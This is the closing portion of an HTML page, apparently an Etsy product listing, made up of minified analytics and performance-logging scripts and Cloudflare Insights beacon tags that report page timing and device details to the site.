"isTouch": false, "isSBOBETApp": false, "isPreviewRequest": false, "isChromeInstantRequest": false, "isMozPrefetchRequest": false, "isTestAccount": false, "isSupportLogin": false, "isInternal": false, "isInWebView": false, "botCheck": ["dc"], "isBot": false, "isSyntheticTest": false, "ebid": "2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB", "event_source": "web", "browser_id": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "gdpr_tp": 3, "gdpr_p": 3, "legacy_p": 3, "legacy_tp": 3, "cmp_tp": true, "cmp_p": true, "page_time": 659, "load_strategy": "page_navigation" }; !function (e, t) { var n = e.__etsy_logging, o = n.url, i = n.firedEvents, r = n.defaults, s = r.ab || {}, a = n.bots.botCheck, c = n.bots.isBot; n.mergeObject = function (e) { for (var t = 1; t < arguments.length; t++) { var n = arguments[t]; for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o]) } return e }; !r.ref && (r.ref = t.referrer), !r.loc && (r.loc = e.location.href), !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState), !r.event_source && (r.event_source = "web"), r.event_logger = "frontend", r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"), a.length > 0 && (r.botCheck = r.botCheck || [], r.botCheck = r.botCheck.concat(a)), r.isBot = c, t.wasDiscarded && (r.was_discarded = !0); var v = function (t) { if (e.XMLHttpRequest) { var n = new XMLHttpRequest; n.open("POST", o, !0), n.send(JSON.stringify(t)) } }; n.updateLoc = function (e) { e !== r.loc && (r.ref = r.loc, r.loc = e) }, n.adminPublishEvent = function (n) { "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent", { detail: n })), i.push(n) }, n.sendEvents = function (t, i) { var a = r; if ("perf" === i) { var c = { event_logger: i }; n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)), a = n.mergeObject({}, r, c) } var f = { events: t, shared: a }; e.navigator && "function" == typeof e.navigator.sendBeacon ? function (t) { t.events.forEach((function (e) { e.attempted_send_beacon = !0 })), e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function (e) { e.send_beacon_failed = !0 })), v(t)) }(f) : v(f), n.adminPublishEvent(f) } }(window, document);</script>
    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event = { "attributes": { "guid": "ffbde36a6e3.07997fe7bbfd185bde21.00", "event_name": "perf", "event_logger": "perf", "page_type": "view_listing", "device_type": "Desktop", "browser_name": "Chrome", "browser_version": "139.0.7258.155", "ip_city": "Jakarta", "ip_region": "JK", "ip_country_code": "ID", "boromir": true } }; !function (e, t) { if (!t.hidden) { var n = e.__etsy_logging || {}, r = n.perf || {}, i = n.url, a = n.defaults, o = r.event, s = n.sendEvents, c = 0 === Object.keys(r).length, u = e.webVitals || {}, d = n.mergeObject, m = r.isDev || !1, _ = r.skipLoggingEvent || !1, l = r.keepPerfObserverActive || !1, f = null, p = 0; if (!c && i && a && o && s) { var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_", v = function (e) { var t = !1; return function () { t || (t = !0, e.apply(this, arguments)) } }, y = function () { return void 0 !== e.PerformanceObserver }, h = function () { return "onpagehide" in e }, T = function (e, n) { var r = function (e) { var n = t.createElement("a"); n.href = e; var r = n.pathname.split("."); return r[r.length - 1] || "" }(e); return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown" }, E = function (e) { return Math.round(e < Math.pow(2, 64) - 1 ? e : 0) }, b = function (e, n) { var r = null, i = null; if (n.transferSize > 0) for (var a = 0; a < n.serverTiming.length; a++) { var o = n.serverTiming[a]; e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description } r && (e.i_etsystatic_cdn = r); var s = null, c = null; i && (e.cdn_image_caching || (e.cdn_image_caching = { miss: 0, hit: 0 }), s = 0 === i.indexOf("HIT"), c = 0 === i.indexOf("MISS"), s && (e.cdn_image_caching.hit += 1), c && (e.cdn_image_caching.miss += 1)), function (e, n, r, i) { f || (f = {}, t.querySelectorAll("img[data-perf-group]").forEach((function (e) { e.currentSrc && (f[e.currentSrc] = e) }))); var a = f[n.name]; if (a) { var o = a.dataset.perfGroup; e.categorized_images || (e.categorized_images = []); var s = { category: o, duration: E(n.duration), encodedBodySize: E(n.encodedBodySize), transferSize: E(n.transferSize), width: a.width, height: a.height }; if (n.transferSize > 0) { (r || i) && (s.cdn_hit = r); for (var c = 0; c < n.serverTiming.length; c++) { var u = n.serverTiming[c]; "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration)) } } e.categorized_images.push(s) } }(e, n, s, c) }, S = function (e) { var t = { nav_start: E(e.navigationStart || e.startTime), activation_start: E(e.activationStart || 0), fetch_start: E(e.fetchStart), dns_start: E(e.domainLookupStart), dns_end: E(e.domainLookupEnd), connect_start: E(e.connectStart), connect_end: E(e.connectEnd), interim_response_start: E(e.firstInterimResponseStart || 0), request_start: E(e.requestStart), response_start: E(e.responseStart), response_end: E(e.responseEnd), dom_completed: E(e.domComplete), dom_interactive: E(e.domInteractive), secure_connect_start: E(e.secureConnectionStart) || null, loaded_start: E(e.loadEventStart) || null, loaded_end: E(e.loadEventEnd) || null, dom_content_loaded_start: E(e.domContentLoadedEventStart) || null, dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null, html_tx_size: E(e.transferSize), html_enc_size: E(e.encodedBodySize), html_dec_size: E(e.decodedBodySize), type: e.type }; return e.redirectStart && (t.redirect_start = E(e.redirectStart)), e.redirectEnd && (t.redirect_end = E(e.redirectEnd)), e.redirectCount && (t.redirect_count = e.redirectCount), t }, k = function (e) { return e.reduce((function (e, t) { if ("entryType" in t) { if ("resource" === t.entryType) return function (e, t) { var n = T(t.name, t.initiatorType); if ("unknown" === n) return e; var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third"; "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)), "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t); var i = "sum_" + r + "_" + n + "_bytes", a = "sum_" + r + "_" + n + "_enc_bytes", o = "sum_" + r + "_" + n + "_tx_bytes", s = "sum_" + r + "_" + n + "_dur", c = "count_" + r + "_" + n + "_req"; return e[i] = (e[i] || 0) + E(t.decodedBodySize), e[a] = (e[a] || 0) + E(t.encodedBodySize), e[o] = (e[o] || 0) + E(t.transferSize), e[s] = (e[s] || 0) + E(t.duration), e[c] = (e[c] || 0) + 1, e }(e, t); if ("paint" === t.entryType) return function (e, t) { return e[t.name.replace(/-/g, "_")] = E(t.startTime), e }(e, t); if ("longtask" === t.entryType) return function (e, t) { return e.long_tasks_count = (e.long_tasks_count || 0) + 1, e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration), e }(e, t); if ("mark" === t.entryType || "measure" === t.entryType) return function (e, t) { return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)), e }(e, t); if ("layout-shift" === t.entryType && !t.hadRecentInput) return function (e, t) { return e.layout_shift_count = (e.layout_shift_count || 0) + 1, e.layout_shift = (e.layout_shift || 0) + t.value, t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [], e.layout_shift_elements.push({ value: t.value, elements: (t.sources || []).filter((function (e) { return !!e.node })).map((function (e) { return { className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "), tagName: e.node.tagName, id: e.node.id } })) })), e }(e, t); if ("navigation" === t.entryType) return r.t = !0, d(e, S(t)); if ("element" === t.entryType) return function (e, t) { return e.element_timings || (e.element_timings = {}), e.element_timings[t.identifier] = t.renderTime, e }(e, t); if ("long-animation-frame" === t.entryType) return function (e, t) { e.loaf_entries || (e.loaf_entries = []); var n = { start: E(t.startTime), duration: E(t.duration), blockingDuration: E(t.blockingDuration) }, r = t.scripts.slice().sort((function (e, t) { t.duration, e.duration }))[0]; if (r) { var i = r.invoker || r.name; n.longestScript = { invokerType: r.invokerType || r.type, duration: E(r.duration), invoker: i.substring(0, 1024), sourceURL: r.sourceURL || null } } return e.loaf_entries.push(n), e }(e, t) } else if ("name" in t) { if ("INP" === t.name) return function (e, t) { return e.interaction_next_paint = t.value, t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget, e.interaction_next_paint_time = E(t.attribution.eventTime), e.interaction_next_paint_type = t.attribution.eventType, e.interaction_next_paint_loadstate = t.attribution.loadState), e }(e, t); if ("LCP" === t.name) return function (e, t) { var n = t.entries[0]; return e.largest_contentful_paint = E(n.renderTime || n.loadTime), e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime", n.element ? (e.largest_contentful_paint_element = { className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "), tagName: n.element.tagName, url: n.url }, t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element, e.lcp_element_render_delay = E(t.attribution.elementRenderDelay), e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay), e.lcp_resource_load_time = E(t.attribution.resourceLoadTime), e }(e, t) } return e }), {}) }, L = function () { var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i); return r.e = [], r.t || (a.unixTimingNavigation = !0, d(a, S(e.performance.timing))), d(a, function () { if (performance && performance.getEntriesByName) { var e = performance.getEntriesByName("TTP", "mark"); if (e.length) return { time_to_parsing: E(e[0].startTime) } } return {} }()), d(a, { dom_count_server: p, dom_count_client: t.getElementsByTagName("*").length }), d(a, { dom_max_depth: (n = function (e) { if (!e) return 0; for (var t = 0, r = 0, i = e.children.length; r < i; r++)t = Math.max(t, n(e.children[r])); return t + 1 })(t.documentElement) }), function (e) { var t = navigator; t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType) }(a), a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon, a.has_observer = y(), y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes), a.has_pagehide = h(), r.vm_hostname && (a.vm_hostname = r.vm_hostname), a }, z = v((function (n) { var r = d(n, o.attributes); r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(), r.page_time = a.page_time, "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent", { detail: r })), s([r], "perf") })); !function () { var n = function (e) { r.e.length && (r.e = r.e.concat(e)) }; if (!!u.onINP && u.onINP(n, { reportAllChanges: !0 }), u.onLCP && u.onLCP(n), y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) { var i = new PerformanceObserver((function (e) { e.getEntries().forEach((function (e) { e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e) })) })); i.observe({ type: "long-animation-frame", buffered: !0 }) } if (!_) { var a, o = v((function (e) { if (!t.hidden || "on_vischange" === e) { clearTimeout(a); var n = L(); !l && y() && (r.o.disconnect(), i && i.disconnect()), n[e] = !0, z(n) } })), s = function () { return m && e.__KEVIN_IS_STILL_BUILDING }; m || (a = setTimeout((function () { o("on_fallbacktimeout") }), 6e4), "complete" === t.readyState && (clearTimeout(a), a = setTimeout((function () { o("on_loadtimeout") }), 2e4))), t.addEventListener("readystatechange", (function () { "interactive" === t.readyState && (p = t.getElementsByTagName("*").length) })), e.addEventListener("load", (function () { clearTimeout(a), s() || (a = setTimeout((function () { o("on_loadtimeout") }), 2e4)) })); var c = function (e) { var t = e || "on_unload"; s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`), setTimeout((function () { o(t) }), 0)) : o(t) }, d = h() ? "pagehide" : "unload"; e.addEventListener(d, c), m && e.addEventListener("beforeunload", c), t.addEventListener("visibilitychange", (function () { t.hidden && c("on_vischange") })) } }(), r.logger = { getMetricsFromQueue: k } } else n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({ event_name: "perf_beacon_not_fired", missing_global_perf_data: c, missing_post_url: !i, missing_defaults: !a, missing_perf_event: !o, missing_send_events: !s }) } }(window, document);;</script>
    <script type='text/javascript'
        nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement = { "attributes": { "guid": "ffbde36a6df.203cd8f51d251b2e78d1.00", "event_name": "view_listing_complementary", "event_logger": "frontend", "primary_complement": true } }; !function (e) { var t = e.__etsy_logging, i = t.eventpipe, n = i.primary_complement, o = t.defaults.page_guid, r = t.sendEvents, a = i.q, c = void 0, d = [], h = 0, u = "frontend", l = "perf"; function g() { var e, t, i = (h++).toString(16); return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e) } function v(e) { e.guid = g(), c && (clearTimeout(c), c = void 0), d.push(e), c = setTimeout((function () { r(d, u), d = [] }), 50) } !function (t) { var i = document.documentElement; i && (i.clientWidth && (t.viewport_width = i.clientWidth), i.clientHeight && (t.viewport_height = i.clientHeight)); var n = e.screen; n && (n.height && (t.screen_height = n.height), n.width && (t.screen_width = n.width)), e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio), e.orientation && (t.orientation = e.orientation), e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches) }(n.attributes), v(n.attributes), i.logEvent = v, i.logEventImmediately = function (e) { var t = "perf" === e.event_name ? l : u; e.guid = g(), r([e], t) }, a.forEach((function (e) { v(e) })) }(window);</script>


    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if (window.console) { console.log("Is code your craft? https://kazmedikor.com/careers/") }</script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"79952e0c468e4e56ba5b20d7ac48e2dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"rayId":"9840e785db78044d","version":"2025.9.1","r":1,"token":"79952e0c468e4e56ba5b20d7ac48e2dd","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"d22f561d171c4cfd92606ab55cafab3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
</body>


</html>